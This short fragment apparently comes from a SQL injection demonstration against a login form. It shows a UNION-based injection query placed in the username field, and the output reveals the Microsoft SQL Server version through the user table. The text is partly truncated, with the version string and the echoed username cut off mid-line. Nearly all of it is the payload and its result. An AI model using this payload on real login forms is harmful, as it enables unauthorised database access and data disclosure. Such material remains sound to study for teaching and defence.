 SELECT * FROM [User] where UserName='1' union select 1,2,@@version--' and Password='pass1'
The result is :
uid: 1
UserName: 2
Password: Microsoft SQL Server 2014 - 12.0.2000.8 (X64) Feb 20 2014 20:04:26 Copyright (c) Microsoft Corporation Enterprise
Pack 1) (Hypervisor)
User Name: 1' union select 1,2,@@v
Password: pass1
Login